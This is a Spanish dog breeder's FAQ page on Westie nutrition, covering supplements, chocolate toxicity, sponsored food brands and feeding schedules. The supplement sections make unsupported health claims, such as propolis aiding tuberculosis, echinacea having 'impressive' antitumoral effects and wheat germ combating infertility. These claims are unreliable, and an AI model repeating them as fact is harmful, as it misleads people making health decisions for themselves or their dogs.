vitaminas A y D, de lo cual (aceites de pescado azul vs. aceites de hígado de pescado), pudiendo complementar más sobre este tema en la <a rel="noreferrer noopener follow sponsored" href="https://www.feedipedia.org/" target="_self" data-wpel-link="external">feedipedia</a>.<br /><br />Se benefician especialmente de este complemento aquellos perros con:</p>



<ul class="wp-block-list"><li>Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y caída de pelo.</li><li>Infecciones</li><li>Alergias</li><li>Función renal deficitaria</li><li>Problemas de hígado</li><li>Problemas de corazón o hipertensión arterial</li><li>Deficiencias glandulares.</li></ul>



<ul class="wp-block-list"><li>Destete</li><li>Tensión y estrés</li><li>Infecciones del intestino</li><li>Apetito pobre</li><li>Vómitos y diarreas</li><li>Cambios dietéticos</li><li>Terapia antibiótica</li></ul>



<p><br />El yogur y otros productos tipo Actimelson una buena fuente de probióticos. Algunas bacterias probióticas contenidas en ellos combaten E. Coli y Salmonella.<br /><br />Se recomienda, no obstante, un suplemento de probióticos no lácteos (de venta en herbolarios o tiendas naturistas), en perros con intolerancia a la lactosa, o simplemente para los que no les guste el yogur.<br /><br />Es muy importante destacar que el 99% de los piensos comerciales para perros y gatos NO CONTIENEN PROBIOTICOS, por tanto es un suplemento muy a tener en cuenta en animales que no reciben una dieta natural.</p>



<ul class="wp-block-list"><li><strong>Propóleo. ¿Qué es?:</strong></li></ul>



<p>El propoleo (própolis) es una sustancia resinosa que las abejas obtienen de las yemas de los árboles y de algunos vegetales y que luego en la colmena terminan de procesar ellas mismas.<br />Las abejas utilizan el propoleo (própolis) para recubrir las paredes de la colmena y mantenerla libre de bacterias.</p>



<p><em>¿Cuáles son las propiedades de el propoleo?</em></p>



<ul class="wp-block-list"><li>Es antibacteriano, antiviral, inmunoestimulante, antiinflamatorio, cicatrizante y ligeramente analgésico.</li><li>Garganta y boca: en anginas, faringitis, laringitis, aftas bucales, Muguete y abscesos dentales da muy buenos resultados.</li><li>Vías respiratorias: ante los resfriados es muy útil como complemento a otras terapias.</li><li>En casos de turbeculosis pulmonar también puede ser un buen aliado.</li><li>Estómago y Colon: en casos de úlcera gástrica es de gran ayuda para combatir a la bacteria &#8220;Helicobacter Pylori&#8221; que se cree responsable de esta dolencia.</li><li>Se han conseguido buenos resultados en algunos pacientes afectados por Diverticolitis, gastritis, enfermedad de Crohn y diarrea de candidiosis intestinal.</li><li>Ginecología: las cándidas, llagas uterinas , inflamaciones vaginales y picazones suelen responder muy bien a los lavados de propoleo diluido en agua.</li><li>La piel: el Própolis o Propoleo es fantástico en la lucha contra las micosis u hongos de la piel.</li><li>Las personas postradas mucho tiempo en la cama y con llagas o ulceraciones también se pueden beneficiar en gran medida.</li><li>En la medicina islámica era muy usado para las heridas.</li><li>En el Acné funciona muy bien en forma de crema o para lavarse la cara diluido en agua.</li><li>En las ulceraciones irritativas de los dedos de la mano, llamadas vulgarmente &#8221; alergia a detergentes de las amas de casa&#8221; se obtienen buenos resultados usando cremas a base Propoleo y Caléndula.</li><li>También los sabañones mejoran mucho con la misma crema.</li><li>El profesor Fan Che de Pekín ha tratado muchos casos de Soriasis con comprimidos de propoleo (Própolis). La mayoría de los casos mejoraron a los tres meses.</li></ul>



<p><em>Información nutricional del propoleo</em><br /><br />El propoleo (própolis) está compuesto de Resinas, Ceras, Flavonoides, Sales minerales, Aceite esencial y cientos de compuestos, muchos de los cuales todavía sin estudiar.<br /><br /><em>Precauciones en el uso del propoleo</em><br /><br />El propoleo (própolis) no es aconsejable en casos de asma bronquial alérgica ya que puede empeorar los síntomas.<br />&#8211; Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y caída de pelo.<br />&#8211; Infecciones<br />&#8211; Alergias<br />&#8211; Función renal deficitaria<br />&#8211; Problemas de hígado<br />&#8211; Problemas de corazón o hipertensión arterial<br />&#8211; Deficiencias glandulares.</p>



<ul class="wp-block-list"><li><strong>Inulac:</strong></li></ul>



<p>Inulac es un producto a base de Inulina, enzimas digestivos y fermentos lácteos (Lactobacillus acidophilus, Lactobacillus Casei y Bifidobacterium Bifidus) formulados para actuar en procesos digestivos lentos y sensación de pesadez e hinchamiento producidos por comidas copiosas.<br /></p>



<ul class="wp-block-list"><li><strong>Equinacea:</strong></li></ul>



<p><em>Acción inmunoestimulante:</em><br />Si nuestro sistema inmunológico funcionara siempre al 100% de su capacidad, existiría la posibilidad de no enfermar nunca, pero en realidad otros factores como el frío, el agotamiento, el estrés, la mala alimentación pueden debilitarlo y esta circunstancia hará posible que ciertas bacterias y virus se desarrollen y proliferen en nuestro organismo causando la enfermedad.</p>



<p>La Equinacea posee la capacidad de reforzar todo el sistema inmunológico. La importancia de este fortalecimiento radica en una mayor resistencia a todos los agentes externos que nos agredan como: virus, bacterias, sustancias toxicas y diferentes bacilos.<br />Cuando las bacterias invaden nuestro organismo, las células encargadas de la defensa, los macrófagos, se activan para devorar y destruir dichas bacterias.</p>



<p><em>Acción antiséptica y antiinflamatoria:</em><br />Aumenta la resistencia a la piel contra el ataque de bacterias, virus y hongos gracias a la inhibición de una enzima llamada hialuromidasa</p>



<p>La acción antiinflamatoria de la Equinacea viene referida desde 1950, donde se ponen de manifiesto sus excelentes resultados en la cura de pacientes afectados de artritis crónica.<br />En 1957 se demuestra que el extracto de Equinacea reduce aproximadamente un 22% la inflamación articular, comparable al efecto de la cortisona, como se sabe la cortisona tiene varios efectos colaterales entre ellos debilita el sistema inmunitario. No provoca, como otros antiflamatorios, acidez estomacal.</p>



<p><em>Acción cicatrizante:</em><br />La Echinacea favorece la proliferación de fibroblastos (células de la piel que contribuyen a su rápida cicatrización). Ayudan a restaurar los márgenes de la herida abierta.</p>



<p>Protección el colágeno de la acción de los radicales libres y del oxigeno, actuando como un potente antioxidante.</p>



<p>La combinación de las dos Equinaceas, Purpúrea y Angustifolia, presenta además una acción sinérgica muy eficaz en el tratamiento por vía externa de úlceras, forúnculos, infecciones cutáneas y sabañones, reconstituyendo el tejido lesionado.</p>



<p>Diferentes verificaciones a nivel experimental han confirmado que el consumo de la Equinacea impide la propagación de diversos tipos de infección, como por ejemplo, resfriados, gripes e infecciones a nivel cutáneo.</p>



<p>Contribuye al control del Estafilococus aureus, la Escleritzia coli, del pseudomonas aeruginosa y de la Cándida Albicans.</p>



<p><em>Acción antitumoral:</em><br />La Equinacea contiene principios activos (arabinogalactano) que estimulan los macrófagos produciendo moléculas esenciales que estimulan otras células inmunitarias para la destrucción de células antitumorales.</p>



<p>El uso en terapia de estas moléculas para combatir el cáncer está actualmente en fase de estudios y discusión. La falta de toxicidad de estas moléculas es un incentivo valido para continuar adelante en dicha investigación.</p>



<p>Los resultados son : !<em>impresionantes </em>!</p>



<ul class="wp-block-list"><li><strong>Germen de Trigo:</strong></li></ul>



<p>Rico en vitamina B1, B2, B6 y E. También contiene mucho fósforo y bastante hierro, y posee fibras. Posee las siguientes propiedades:</p>



<ul class="wp-block-list"><li>Fortalece el cerebro y mejora la memoria</li><li>Ayuda al sistema nervioso</li><li>Ideal en: embarazo, lactancia, crecimiento y estados post-operatorios</li><li>Muy beneficioso para el cabello, uñas y piel por su aporte en zinc y vitaminas B</li><li>Su contenido en vitamina E, impide la destrucción en el organismo de vitamina A y es indispensable para los músculos, paredes de los vasos sanguíneos y el músculo cardiaco.</li><li>Su aporte en Magnesio y vitamina F o ácido linoleico, equilibra el organismo, facilitando la asimilación de las grasas, azucares y proteínas.</li><li>Ayuda en todo el sistema digestivo: digestión lenta, úlceras, gastritis, intestinos, etc.</li><li>Combate problemas de infertilidad</li></ul>



<p><br />El germen de trigo contiene mucha vit. E, lo que habrá que tener en cuenta si se suministran suplementos o alimentos ricos en esta vitamina, ya que el exceso no se elimina por la orina, y podemos dar lugar a una hipervitaminosis.<br /><br />Una vez a la semana &#8230;. estupendo ! !!! No más !!!!</p>



<ul class="wp-block-list"><li><strong>Aceite de Onagra:</strong></li></ul>



<p>El aceite de onagra, es muy rico en ácidos grasos omega 6, y si te parece puedes alternarlo con el de oliva, girasol &#8230; de forma ESPORÁDICA poniendo una cucharadita de las de té en su pienso.<br /><br />Para obtener un equilibrio óptimo de ácidos grasos esenciales, se suelen combinar o alternar diferentes aceites, pero actualmente se encuentran en el mercado suplementos de ácidos grasos esenciales, generalmente en cápsulas, a base de aceite de onagra combinado con alguna variedad de aceite de pescado o de ácido alfa-linoleico y que simplifican el aporte completo de ácidos grasos esenciales.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=131" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-130-vRqs5l8A63' data-post_id='130'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/otros-alimentos-aparte-del-pienso/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Otros alimentos aparte del &#8220;pienso&#8221;			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Si se le alimentas con comida seca, o lo que conocemos comunmente como &#8220;comida seca&#8221;, se le puede dar de forma esporádica muchísimas cosas, pero poca cantidad y muy de vez en cuando. Evitar mezclarlas con su comida habitual y que sean alimentos sin condimentar.<br /><br />Si quieres darle parte de un estofado, por ejemplo &#8230; mejor que no.<br /><br />Se le puede dar yogures naturales, queso fresco, manzana, un poco de pechuga de pollo, atún en lata (pero bajo en sal y al natural), pescado al vapor &#8230; infinidad de cosas, pero en muy poca cantidad, porque los piensos ya disponen de todos los nutrientes que nuestros <strong>westies</strong> necesitan&#8230;</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=130" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-127-IoJqKFM5Ik' data-post_id='127'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Chocolate&#8230;. Ese dulce veneno			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Â¿Quién iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en auténtico VENENO para el perro de la casa? Y quien dice galletas, dice bombones, caramelos o la mismísima barra de chocolate amargo que hemos comprado para hacer un riquísimo postre el domingo.<br /><br /><strong>Teobromina, igual a toxicosis</strong><br /><br />El chocolate es tan apetitoso para nosotros como lo es para nuestros amigos de cuatro patas y no hay quien se resista a su estupendo sabor. La diferencia estriba en que la excesiva ingesta en el humano, si acaso se traduce en una acumulación de grasa, la multiplicación de la celulitis y unos cuántos kilos de más, mientras que en el simpático peludo, una sustancia llamada TEOBROMINA y que está en la composición del chocolate, cualquiera que sea este, acaba por causarle al animal una TOXICOSIS que puede llegara tener consecuencias devastadoras, léase mortales. Por ejemplo, en un perro de 10 a 15 kilogramos de peso, apenas unos gramos de chocolate usado para cocinar pueden ser fatales.<br /><br />El animal intoxicado puede tardar horas e incluso días en presentar los síntomas característicos del envenenamiento por teobromina, y lo que es peor es que la mayoría de las veces el propietario, por puro desconocimiento, no va a asociar el malestar del perro con esas barritas de chocolate que le dieron días antes&#8230; sin embargo, y esto es lo interesante, el cuadro sintomático de la toxicosis por teobromina es perfectamente típico. Más grave aún es el hecho de que no existe ningún antídoto específico&#8230;<br /><br /><strong>Sintomatología específica de la toxicosis por teobromina</strong><br /><br />Vómitos. Diarrea. Incontinencia urinaria. Incremento del ritmo cardio respiratorio. Hiperexcitación e hiperactividad. Temblores musculares. Espasmos. Pérdida de conciencia (estado semi-comatoso o coma profundo).<br /><br /><strong>Reglas de oro</strong><br /><br />Tristemente bastan tan poco como 100 mg de teobromina por kilo de peso vivo, para causar al perro que ingiere chocolate, en cualquiera de sus formas, una intoxicación grave e incluso gravísima, que puede comprometer seriamente su vida.<br /><br />CANTIDADES LETALES DE TEOBROMINA SEGÚN EL PESO VIVO DEL ANIMAL :<br />TEOBROMINA (Mg.) : 100 / 200 / 500 / Etc.<br />PESO VIVO (Kg.) : 1 / 2 / 5 / Etc.<br /><br />Por ello se hace necesario, siempre que se sospeche que el animal ha podido ingerir dosis letales de chocolate, llevarle inmediatamente a la Clínica Veterinaria para someterlo a un tratamiento de choque, inmediato y adecuado, con el fin de tratar de hacerle eliminar la teobromina del organismo, lo antes posible.<br /><br />Por todo ello conviene tener siempre muy presente una serie de reglas, que diríamos &#8220;de oro&#8221;, que nos evitarán más de un susto:<br /><br /><strong>PRIMERA.</strong><br />No dejar nunca CHOCOLATE, en cualquiera de sus formas, al alcance del animal.<br /><br /><strong>SEGUNDA.</strong><br />Hacer comprender a TODOS los miembros de la familia que EL CHOCOLATE ES VENENO PARA EL PERRO.<br /><br /><strong>TERCERA.</strong><br />Tener siempre presente que, si lo ingiere en gran cantidad, no va a bastar con inducir el vómito, sino que será necesario acudir inmediatamente a una Clínica Veterinaria para que reciba TRATAMIENTO ESPECIFICO Y URGENTE.<br /><br />Dicho lo anterior, ha de quedarnos claro que el chocolate constituye un auténtico y dulce ENEMIGO MORTAL para nuestros perros y ya se sabe que más vale prevenir&#8230; !que tener que lamentar!.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=127" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-253-XX8sATzRrQ' data-post_id='253'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Alimentación Recomendada			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://www.royalcanin.com/es/dogs/products/retail-products/west-highland-white-terrier-adult-dry" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="1024" height="580" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1024x580.png" alt="Royal Canin" class="wp-image-476 size-full" srcset="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1024x580.png 1024w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-600x340.png 600w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-300x170.png 300w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-768x435.png 768w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1536x870.png 1536w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-2048x1160.png 2048w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-750x425.png 750w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1150x652.png 1150w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-400x227.png 400w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo-250x141.png 250w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Con Royal Canin no fallarás, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el específico de <strong>Westies</strong></p>
</div></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://intl.acana.com/es/our-foods/regionals/pacifica/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen.png" alt="Acana &#038; Orijen" class="wp-image-475 size-full" srcset="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen.png 300w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen-100x100.png 100w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen-150x150.png 150w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen-250x250.png 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Ideal en aquellas etapas en las que requieran aportes específicos de Omega 3 y 6, recomendando la gama de Salmón por su aporte extra de ácidos grasos les va genial sobre todo en en invierno.</p>
</div></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://retorn.com/collections/pienso-natural-para-perros/products/pienso-natural-perros-salmon-noruego" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="1000" height="443" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png" alt="Retorn" class="wp-image-474 size-full" srcset="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png 1000w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-600x266.png 600w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-300x133.png 300w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-768x340.png 768w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-750x332.png 750w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-400x177.png 400w, https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-250x111.png 250w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Para cualquier etapa, alimentación que les ayuda a mantener el manto y la piel perfecto durante todo el año.</p>
</div></div>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=253" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-129-kyUMh2kBYV' data-post_id='129'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cuantas veces debe comer el cachorro al día?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>La comida, depende del criador y después del dueño, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la mañana y otra entre las 7 y las 9 de la tarde. Hay gente que les da 3 pero eso depende de cada propietario.<br /><br />La cantidad de comida seca depende del fabricante de la misma, y cada criador trabaja con las marcas que cree que aportan y son mejores para nuestros westies. Concretamente nosotros trabajamos con Royal Canin en la etapa en la que son cachorros, por diferentes razones, y no es precisamente el precio, ya que nosotros primamos su salud sobre nuestra economía.<br /><br />La dosis de comida te la pone muy bien explicada en el saquito de pienso que tu <strong>cachorro</strong> vaya a comer<br /><br />Los horarios de comida deben amoldarse a vuestras necesidades. Si para ti es más cómodo darle de comer a las 6 de la mañana y de cenar a las 6 de la tarde, tu <strong>westie</strong> se acostumbrará rápido.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=129" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-128-XpGMwX1fiY' data-post_id='128'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cómo son las necesidades nutricionales de nuestro westie?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasará por tres etapas importantes en su vida: cachorro, adulto y vejez. En cada una de estas etapas, algunas de sus necesidades cambiarán junto con él, incluyendo sus necesidades nutricionales. Debido a esto, es importante que sepas que tu perro no puede comer el mismo tipo de alimento durante toda su vida.<br /><br /><strong>Necesidades del cachorro</strong><br />Las dietas cambian conforme el perro va creciendo. Un <strong>cachorro</strong> tiene una energía envidiable, está lleno de curiosidad y quiere descubrir todos los misterios que encierra el mundo que le rodea. Como un <strong>cachorro</strong> crece rápidamente necesita una nutrición adecuada para compensar toda esa energía que emana jugando, y para ayudarlo a crecer sano. Recuerda que los <strong>cachorros</strong> siempre van a actuar como si llevaran tres días sin comer, así que no dejes que su actuación merecedora de un Oscar provoque que le des de comer demasiado, pues aumentaría de peso y podrías provocarle serios problemas de salud.<br /><br />No es nada recomendable que le dejes alimento disponible en cualquier momento. Los cachorros de razas grandes que comen demasiado, crecerán demasiado rápido, lo que podría predisponerlo a una enfermedad en los huesos. Los cachorros de razas pequeñas que comen demasiado, tendrán sobrepeso y se convertirán en adultos obesos. En cualquiera de los dos casos, un cachorro que tiene comida disponible en todo momento, puede llegar a comer simplemente por aburrimiento. Otra desventaja es que si le dejas el plato lleno todo el día, tu perro no te asociará a tí con cosas buenas (especialmente la comida), y cuando intentes ofrecerle una golosina durante el entrenamiento, su respuesta será un amplio bostezo para hacerte saber que, aunque no haga lo que le pides, de todos modos irá a comer cuando el quiera.<br /><br />Cuando escojas un alimento para tu <strong>cachorro</strong>, asegúrate que está diseñado específicamente para esta etapa. Prácticamente todas las marcas de alimento para mascotas tienen una presentación para cachorros que cubre todas sus necesidades nutricionales.<br /><br />Aunque cada <strong>cachorro</strong> es distinto, es recomendable dividir la ración en dos o tres tomas al día hasta que cumple los seis meses. A partir de esa edad, puedes darle de comer cada 12 horas, y a partir del primer año de su vida puedes alimentarlo una sola vez al día. Tu veterinario puede asesorarte en el tipo de alimento más adecuado para la raza y edad de tu perro, y puede darte consejos para que hagas lo correcto en todo momento.<br /><br /><strong>La nutrición del perro adulto</strong><br />El alimentar a un perro adulto es relativamente sencillo. dado que los perros no son tan delicados para comer como los gatos, no es un problema común el que el perro simplemente ignore el plato de comida. Sin embargo, aunque tu perro podrá simplemente comer &#8220;cualquier cosa&#8221;, esto no significa que puedes pasar por alto la calidad del alimento que debes ofrecerle.<br /><br />Procura darle a tu perro una dieta nutricionalmente balanceada de acuerdo a su actividad y estado físico. Si tu perro es de raza grande (más de 25 Kg.), sus necesidades serán distintas a la de un perro de talla chica o mediana, si hace demasiado ejercicio, conviene darle un alimento con alto contenido de proteínas. Si es una perra y está gestante o amamantando a su camada, deberás darle igualmente un alimento altamente proteínico. Tu veterinario puede ayudarte a decidir cual es tu mejor opción dependiendo de si tu perro está obeso, es más bien sedentario, o quizá necesite un tipo de alimento especial si presenta alguna enfermedad.<br /><br />Existen muchas marcas de alimento para perros y, obviamente, muchas diferencias en la calidad de los ingredientes que los conforman. Se han hecho varios estudios en los que se ha determinado que los alimentos para mascotas disponibles en supermercado no siempre llenan las necesidades nutricionales de los perros adultos.<br /><br /><strong>La nutrición de los perros mayores</strong><br />Si tu perro ya pasó de los seis o siete años, es considerado un perro anciano o viejo. No queremos ofender a ningún propietario y mucho menos a un perro con estos términos, por lo que emplearemos el término de &#8220;perro mayor&#8221;. Quizá te parezca que tu perro no es &#8220;tan viejo&#8221; por que sigue teniendo una actividad &#8220;normal&#8221;, pero debes tener en cuenta que conforme pasan los años, el metabolismo de tu perro ya no es el mismo de antes. Los perros mayores necesitan cuidados especiales.<br /><br />Te darás cuenta que ahora tu perro prefiere comer tres o cuatro veces al día en 